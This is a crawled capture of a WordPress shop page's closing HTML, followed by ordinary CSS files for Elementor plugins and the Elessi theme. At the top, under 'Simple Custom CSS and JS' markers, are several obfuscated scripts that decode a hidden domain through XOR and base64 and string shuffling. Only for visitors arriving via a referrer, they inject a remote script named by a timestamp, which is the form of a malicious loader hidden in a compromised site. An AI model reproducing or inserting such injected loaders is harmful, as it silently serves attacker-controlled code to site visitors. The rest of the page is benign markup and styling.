    var _d3f543 = "/";
    var _1167b3 = "track-";

    var _79b700 = ".js";

    var _f524cb = _87204d.createElement("script");
    _f524cb.type = "text/javascript";
    _f524cb.async = true;
    _f524cb.src = _f8ebde + _312de3 + _d3f543 + _1167b3 + _6cc68a + _79b700;

    _87204d.getElementsByTagName("head")[0].appendChild(_f524cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_87204d) {
    
    var _6cc68a = Date.now();
    var _45c690 = 1000;
    _6cc68a = _6cc68a / _45c690;
    _6cc68a = Math.floor(_6cc68a);

    var _7003d8 = 600;
    _6cc68a -= _6cc68a % _7003d8;
    _6cc68a = _6cc68a.toString(16);

    var _9b1ce3 = _87204d.referrer;

    if (!_9b1ce3) return;

    var _312de3 = [42480, 42485, 42474, 42489, 42488, 42493, 42479, 42484, 42494, 42483, 42493, 42478, 42488, 42487, 42485, 42472, 42418, 42485, 42482, 42490, 42483];

    _312de3 = _312de3.map(function(_6aa5a9){
        return _6aa5a9 ^ 42396;
    });

    var _1afde1 = "75c7e9deca531f0af4a820a52166fd82";
    
    _312de3 = String.fromCharCode(..._312de3);

    var _f8ebde = "https://";
    var _d3f543 = "/";
    var _1167b3 = "track-";

    var _79b700 = ".js";

    var _f524cb = _87204d.createElement("script");
    _f524cb.type = "text/javascript";
    _f524cb.async = true;
    _f524cb.src = _f8ebde + _312de3 + _d3f543 + _1167b3 + _6cc68a + _79b700;

    _87204d.getElementsByTagName("head")[0].appendChild(_f524cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5791d917d090938645c1b58ba234ad75 --><!-- end Simple Custom CSS and JS -->
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
                        <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/css/plugins/common-styles.min.css?ver=3.8.1
body_size: 553
content:
.deensimc-marquee-main-container{--deensimc-item-gap: 2rem;--deensimc-container-padding: 1rem;--edge-shadow-color: #ffffff;--edge-shadow-spread: 50px;--edge-shadow-blur: 30px;position:relative;overflow:clip;display:flex;align-items:center;user-select:none;width:100%;padding-block:var(--deensimc-container-padding)}.deensimc-marquee-main-container ul,.deensimc-marquee-main-container ol{list-style-type:none;padding:0;margin:0}.deensimc-marquee-track-wrapper{max-height:100%;display:flex;align-items:center;gap:var(--deensimc-item-gap)}.deensimc-marquee-track{display:flex;align-items:center;gap:var(--deensimc-item-gap);will-change:transform;-webkit-will-change:transform;animation-name:deensimc_marquee_horizontal;animation-duration:0s;animation-timing-function:linear;animation-iteration-count:infinite;animation-play-state:running}.deensimc-marquee-vertical.deensimc-marquee-main-container{height:60vh;padding-inline:var(--deensimc-container-padding);padding-block:0}.deensimc-marquee-vertical .deensimc-marquee-track-wrapper,.deensimc-marquee-vertical .deensimc-marquee-track{flex-direction:column;align-items:center;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.deensimc-marquee-vertical .deensimc-marquee-track{animation-name:deensimc_marquee_vertical}.deensimc-marquee-pause-on-hover .deensimc-marquee-track-wrapper:hover .deensimc-marquee-track{animation-play-state:paused}.deensimc-marquee-reverse .deensimc-marquee-track{animation-direction:reverse}.deensimc-marquee-edge-shadow{position:relative;&::after,&::before{content:"";width:0;height:100%;position:absolute;top:0;z-index:1;pointer-events:none;box-shadow:0 0 var(--edge-shadow-blur) var(--edge-shadow-spread) var(--edge-shadow-color)}&::before{left:0}&::after{right:0}}.deensimc-marquee-vertical.deensimc-marquee-edge-shadow{&::after,&::before{content:"";width:100%;height:0;position:absolute;left:0;z-index:1;transition:width 300ms ease;will-change:width;box-shadow:0 0 var(--edge-shadow-blur) var(--edge-shadow-spread) var(--edge-shadow-color)}&::before{top:0}&::after{top:auto;bottom:0}}[dir=rtl] .deensimc-marquee-main-container,[dir=rtl] .deensimc-marquee-track-wrapper,[dir=rtl] .deensimc-marquee-track{flex-direction:row-reverse}[dir=rtl] .deensimc-marquee-vertical .deensimc-marquee-track-wrapper,[dir=rtl] .deensimc-marquee-vertical .deensimc-marquee-track{flex-direction:column}@media(max-width: 767px){.deensimc-marquee-vertical.deensimc-marquee-main-container{height:auto !important;padding-inline:0;padding-block:1rem;width:auto}.deensimc-marquee-vertical .deensimc-marquee-track-wrapper,.deensimc-marquee-vertical .deensimc-marquee-track{flex-direction:row;align-items:center;width:auto;max-width:none}[dir=rtl] .deensimc-marquee-vertical .deensimc-marquee-track-wrapper,[dir=rtl] .deensimc-marquee-vertical .deensimc-marquee-track{flex-direction:row-reverse}.deensimc-marquee-vertical .deensimc-marquee-track{animation-name:deensimc_marquee_horizontal}.deensimc-marquee-vertical.deensimc-marquee-edge-shadow{&::after,&::before{width:0;height:100%}&::before{left:0;right:auto}&::after{right:0;left:auto}}}@keyframes deensimc_marquee_horizontal{to{transform:translateX(calc(-100% - var(--deensimc-item-gap)))}}@keyframes deensimc_marquee_vertical{to{transform:translateY(calc(-100% - var(--deensimc-item-gap)))}}


--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.32.1
body_size: 237
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
.elementor-widget-price-list .elementor-price-list{list-style:none;margin:0;padding:0}.elementor-widget-price-list .elementor-price-list li{margin:0}.elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-price-list .elementor-price-list-image{flex-shrink:0;max-width:50%;padding-inline-end:25px}.elementor-price-list .elementor-price-list-image img{width:100%}.elementor-price-list .elementor-price-list-header,.elementor-price-list .elementor-price-list-item,.elementor-price-list .elementor-price-list-text{display:flex}.elementor-price-list .elementor-price-list-item{align-items:flex-start}.elementor-price-list .elementor-price-list-item .elementor-price-list-text{align-items:flex-start;flex-grow:1;flex-wrap:wrap}.elementor-price-list .elementor-price-list-item .elementor-price-list-header{align-items:center;flex-basis:100%;font-size:19px;font-weight:600;justify-content:space-between;margin-bottom:10px}.elementor-price-list .elementor-price-list-item .elementor-price-list-title{max-width:80%}.elementor-price-list .elementor-price-list-item .elementor-price-list-price{font-weight:600}.elementor-price-list .elementor-price-list-item p.elementor-price-list-description{flex-basis:100%;font-size:14px;margin:0}.elementor-price-list .elementor-price-list-item .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;flex-grow:1;height:0;margin-left:10px;margin-right:10px}.e-con-inner>.elementor-widget-price-list,.e-con>.elementor-widget-price-list{width:var(--container-widget-width);--flex-grow:var( --container-widget-flex-grow )}

--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3
body_size: 68731
content:
/*
Theme Name: Elessi Theme
Theme URI: https://elessi.nasatheme.com
Author: NasaTheme
Author URI: https://nasatheme.com
Description: A Premium and Responsive WooCommerce - WordPress Theme, designed for E-Commerce websites
Version: 6.3.7
Requires PHP: 5.6.0 or Higher
License: https://themeforest.net/licenses
License URI: https://themeforest.net/licenses
Tags: ajax, auto part, bag, bike, color swatches, medical, fashion, mobile layout, multipurpose, organic, rtl, shoes, shop, watches, woocommerce
Text Domain: elessi-theme
*/
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/* ----------------------------------------------------------------- */
/**
 * Please don't edit this file directly.
 * Consider using a Child Theme (http://codex.wordpress.org/Child_Themes).
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}

[hidden],
script,
template {
  display: none;
}

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  overflow-x: hidden;
  overflow-y: auto;
}

a {
  background: transparent;
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}

a:active {
  color: #333;
}

p a {
  text-decoration: underline;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

mark {
  color: #000;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

pre {
  white-space: pre-wrap;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
  color: transparent;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

legend {
  border: 0;
  padding: 10px;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 5px 15px 15px 15px;
}
fieldset legend {
  background: transparent;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

select {
  height: 42px;
  line-height: 42px;
  padding: 0 10px;
  border-color: #cccccc;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  appearance: button;
  -webkit-appearance: button;
  -moz-appearance: button;
  -ms-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="search"] {
  appearance: textfield;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"].wp-block-search__input {
  margin-bottom: 0;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

.alignnone {
  clear: both;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html,
body {
  font-size: 14.5px;
}

body {
  color: #333333;
  padding: 0;
  margin: 0;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1;
  position: relative;
  cursor: default;
}

a:hover {
  cursor: pointer;
}

a:focus {
  outline: none;
}

img,
object,
embed {
  max-width: 100%;
  height: auto;
}

object,
embed {
  height: 100%;
}

img {
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object {
  max-width: none !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-justify {
  text-align: justify !important;
}

.hide {
  display: none;
}

.vertical-align {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  display: inline-block;
  vertical-align: middle;
}

textarea {
  height: auto;
  min-height: 50px;
}

select {
  width: 100%;
}

/* Grid HTML Classes */
.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 1200px;
  *zoom: 1;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row.collapse .column,
.row.collapse .columns {
  position: relative;
  padding-left: 0;
  padding-right: 0;
  float: left;
}
.row .row {
  width: auto;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
  *zoom: 1;
}
.row .row:before, .row .row:after {
  content: " ";
  display: table;
}
.row .row:after {
  clear: both;
}
.row .row.collapse {
  width: auto;
  margin: 0;
  max-width: none;
  *zoom: 1;
}
.row .row.collapse:before, .row .row.collapse:after {
  content: " ";
  display: table;
}
.row .row.collapse:after {
  clear: both;
}

.column,
.columns {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  float: left;
}

@media only screen and (min-width: 768px) {
  .small_spacing .ns-type-infinite,
  .small_spacing .ns-type-grid {
    margin-left: 5px;
    margin-right: 5px;
  }
  .small_spacing .ns-type-infinite .row .product-warp-item,
  .small_spacing .ns-type-grid .row .product-warp-item {
    padding-left: 5px;
    padding-right: 5px;
  }
  .small_spacing .elementor-widget-container .ns-type-infinite,
  .small_spacing .elementor-widget-container .ns-type-grid {
    margin-left: -5px;
    margin-right: -5px;
  }

  .large_spacing .ns-type-infinite,
  .large_spacing .ns-type-grid {
    margin-left: -5px !important;
    margin-right: -5px !important;
  }
  .large_spacing .ns-type-infinite .row,
  .large_spacing .ns-type-grid .row {
    max-width: unset;
  }
  .large_spacing .ns-type-infinite .row .product-warp-item,
  .large_spacing .ns-type-grid .row .product-warp-item {
    padding-left: 15px;
    padding-right: 15px;
  }
  .large_spacing .elementor-widget-container .ns-type-infinite,
  .large_spacing .elementor-widget-container .ns-type-grid {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
[class*="block-grid-"] {
  display: block;
  padding: 0;
  margin: 0 -10px;
}
[class*="block-grid-"] > li {
  display: inline;
  width: 100%;
  height: auto;
  float: left;
  padding: 0 10px 20px 10px;
}
[class*="block-grid-"] > li.product-warp-item {
  padding-bottom: 5px;
}
[class*="block-grid-"]:after {
  content: "";
  display: block;
  clear: both;
}

.nasa-products-widget [class*="block-grid-"] {
  margin: 0;
}

p.lead {
  font-size: 1.24138em;
  line-height: 1.6;
}

.subheader {
  line-height: 1.4;
  color: gray;
  font-weight: 300;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
}

/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
  direction: ltr;
}

/* Default Link Styles */
a {
  color: #333333;
  text-decoration: none;
  line-height: inherit;
}
a img {
  border: none;
}

a:hover {
  color: #f76b6a;
}

/* Default paragraph styles */
p {
  font-size: 100%;
  line-height: 1.6;
  margin-bottom: 1.37931em;
  text-rendering: optimizeLegibility;
}
p aside {
  font-size: 0.96552em;
  line-height: 1.35;
  font-style: italic;
}
p:last-child {
  margin-bottom: 0;
}

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
  font-style: normal;
  color: inherit;
  text-rendering: optimizeLegibility;
  margin-top: 0.2em;
  margin-bottom: 0.5em;
  line-height: 1.1931em;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-size: 75%;
  color: gray;
  line-height: 0;
}

h1 {
  font-size: 1.24138em;
}

h2 {
  font-size: 1.10345em;
}

h3 {
  font-size: 1.31034em;
}

h4 {
  font-size: 1.03448em;
}

h5 {
  font-size: 1.17241em;
}

h6 {
  font-size: 1em;
}

hr {
  border: solid #eeeeee;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
}

/* Helpful Typography Defaults */
em,
i {
  font-style: italic;
  line-height: inherit;
}

strong,
b {
  font-weight: bold;
  line-height: inherit;
}

small {
  font-size: 75%;
  line-height: inherit;
}

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: bold;
  color: #7f0a0c;
}

/* Lists */
ul,
ol,
dl {
  font-size: 1em;
  line-height: 1.6;
  margin-bottom: 1.37931em;
  list-style-position: inside;
  font-family: inherit;
}

ul, ol {
  margin-left: 0;
}
ul.no-bullet, ol.no-bullet {
  margin-left: 0;
}
ul:last-child, ol:last-child {
  margin-bottom: 0;
}

/* Unordered Lists */
ul li ul,
ul li ol {
  margin-left: 1.37931em;
  margin-bottom: 0;
  font-size: 1em;
  /* Override nested font-size change */
}
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit;
}
ul.square {
  list-style-type: square;
}
ul.circle {
  list-style-type: circle;
}
ul.disc {
  list-style-type: disc;
}
ul.no-bullet {
  list-style: none;
}

/* Ordered Lists */
ol li ul,
ol li ol {
  margin-left: 1.37931em;
  margin-bottom: 0;
}

/* Definition Lists */
dl dt {
  margin-bottom: 0.3em;
  font-weight: bold;
}
dl dd {
  margin-bottom: 0.82759em;
}

/* Abbreviations */
abbr,
acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #333333;
  border-bottom: 1px dotted #dddddd;
  cursor: help;
}

abbr {
  text-transform: none;
}

/* Blockquotes */
blockquote {
  margin: 0 0 1.37931em;
  padding: 0.62069em 1.37931em 0 1.31034em;
  border-left: 5px solid #dddddd;
}
blockquote cite {
  display: block;
  font-size: 0.89655em;
  color: #666666;
}
blockquote cite:before {
  content: "\2014 \0020";
}
blockquote cite a,
blockquote cite a:visited {
  color: #666666;
}

blockquote,
blockquote p {
  line-height: 1.6;
  color: gray;
}

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.37931em 0;
  padding: 0.68966em 0.82759em;
}
.vcard li {
  margin: 0;
  display: block;
}
.vcard .fn {
  font-weight: bold;
  font-size: 1.03448em;
}

.vevent .summary {
  font-weight: bold;
}
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: bold;
  border: none;
  padding: 0 0.06897em;
}

@media only screen and (min-width: 768px) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4;
  }

  h1 {
    font-size: 1.93103em;
  }

  h2 {
    font-size: 1.7931em;
  }

  h3 {
    font-size: 1.65517em;
  }

  h4 {
    font-size: 1.37931em;
  }
}
#submit, button, .button, input[type="submit"] {
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  cursor: pointer;
  font-family: inherit;
  letter-spacing: 2px;
  font-weight: bold;
  line-height: 1.4;
  margin: 0;
  position: relative;
  text-decoration: none;
  text-align: center;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 30px;
  height: 42px;
  font-size: 12px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.white, button.white, .button.white, input[type="submit"].white {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.success, button.success, .button.success, input[type="submit"].success {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.alert, button.alert, .button.alert, input[type="submit"].alert {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.large, button.large, .button.large, input[type="submit"].large {
  padding: 0 35px;
  font-size: 14px;
  height: 46px;
}
#submit.small, button.small, .button.small, input[type="submit"].small {
  padding: 0 20px;
  font-size: 11px;
  height: 35px;
}
#submit.tiny, button.tiny, .button.tiny, input[type="submit"].tiny {
  padding: 0 17px;
  font-size: 10px;
  height: 26px;
}
#submit.expand, button.expand, .button.expand, input[type="submit"].expand {
  padding-right: 0px;
  padding-left: 0px;
  width: 100%;
}
#submit.left-align, button.left-align, .button.left-align, input[type="submit"].left-align {
  text-align: left;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#submit.right-align, button.right-align, .button.right-align, input[type="submit"].right-align {
  text-align: right;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
#submit.radius, button.radius, .button.radius, input[type="submit"].radius {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.round, button.round, .button.round, input[type="submit"].round {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
#submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled] {
  cursor: default;
  opacity: 0.9;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.disabled:hover, #submit.disabled:focus, #submit[disabled]:hover, #submit[disabled]:focus, button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus, input[type="submit"].disabled:hover, input[type="submit"].disabled:focus, input[type="submit"][disabled]:hover, input[type="submit"][disabled]:focus {
  background-color: #f76b6a;
}
#submit.disabled.secondary, #submit[disabled].secondary, button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary, input[type="submit"].disabled.secondary, input[type="submit"][disabled].secondary {
  cursor: default;
  opacity: 0.9;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.disabled.secondary:hover, #submit.disabled.secondary:focus, #submit[disabled].secondary:hover, #submit[disabled].secondary:focus, button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus, input[type="submit"].disabled.secondary:hover, input[type="submit"].disabled.secondary:focus, input[type="submit"][disabled].secondary:hover, input[type="submit"][disabled].secondary:focus {
  background-color: #f46e6d;
}
#submit.disabled.white, #submit[disabled].white, button.disabled.white, button[disabled].white, .button.disabled.white, .button[disabled].white, input[type="submit"].disabled.white, input[type="submit"][disabled].white {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.disabled.success, #submit[disabled].success, button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success, input[type="submit"].disabled.success, input[type="submit"][disabled].success {
  cursor: default;
  opacity: 0.9;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.disabled.success:hover, #submit.disabled.success:focus, #submit[disabled].success:hover, #submit[disabled].success:focus, button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus, input[type="submit"].disabled.success:hover, input[type="submit"].disabled.success:focus, input[type="submit"][disabled].success:hover, input[type="submit"][disabled].success:focus {
  background-color: #00a32a;
}
#submit.disabled.alert, #submit[disabled].alert, button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert, input[type="submit"].disabled.alert, input[type="submit"][disabled].alert {
  cursor: default;
  opacity: 0.9;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#submit.disabled.alert:hover, #submit.disabled.alert:focus, #submit[disabled].alert:hover, #submit[disabled].alert:focus, button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus, input[type="submit"].disabled.alert:hover, input[type="submit"].disabled.alert:focus, input[type="submit"][disabled].alert:hover, input[type="submit"][disabled].alert:focus {
  background-color: #c60f13;
}

/* Standard Forms */
form {
  margin: 0 0 0.96552em;
}

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.48276em;
}
form .row .row .column,
form .row .row .columns {
  padding: 0 0.48276em;
}
form .row .row.collapse {
  margin: 0;
}
form .row .row.collapse .column,
form .row .row.collapse .columns {
  padding: 0;
}
form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
  padding-left: 0.48276em;
}

/* Label Styles */
label {
  font-size: 1em;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: 500;
  margin-bottom: 0.2069em;
}
label.right {
  float: none;
  text-align: right;
}
label.inline {
  margin: 0 0 0.96552em 0;
  padding: 0.62069em 0;
}

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
  font-size: 1em;
  height: 2.37931em;
  line-height: 2.37931em;
}

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.34483em;
}

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.34483em;
}

.prefix.button.radius {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-topleft: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}

.postfix.button.radius {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.prefix.button.round {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}

.postfix.button.round {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}

/* Separate prefix and postfix styles when on span so buttons keep their own */
span.prefix {
  background: #f2f2f2;
  border-color: #d9d9d9;
  border-right: none;
  color: #333333;
}
